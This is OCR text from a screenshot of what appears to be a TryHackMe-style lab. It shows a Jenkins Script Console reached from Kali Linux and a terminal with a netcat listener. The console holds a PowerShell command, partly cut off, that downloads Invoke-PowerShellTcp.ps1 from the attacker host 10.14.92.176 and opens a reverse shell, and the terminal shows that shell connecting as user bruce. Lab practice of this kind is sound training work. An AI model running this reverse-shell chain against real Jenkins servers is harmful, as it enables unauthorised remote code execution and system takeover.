 project Config [Jenkins]
Jenkins
10.10.33.70:8080/script
110%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Jenkins
2
search
admin
| log out
Jenkins
New Item
People
Build History
Manage Jenkins
My Views
Lockable Resources
Credentials
New View
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to
see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
New-Object Net.WebClient).DownloadString('http://10.14.92.176/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 10.14.92.176 -Port 1234\"".execute().text
Run
10.10.33.70
(root㉿kali)-[/home/…/桌面/thm/offensivepentesting/Alferd]
# nc -lvvp 1234
listening on [any] 1234 ...
10.10.33.70: inverse host lookup failed: Unknown host
connect to [10.14.92.176] from (UNKNOWN) [10.10.33.70] 49371
Windows PowerShell running as user bruce on ALFRED
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Program Files (x86)\Jenkins>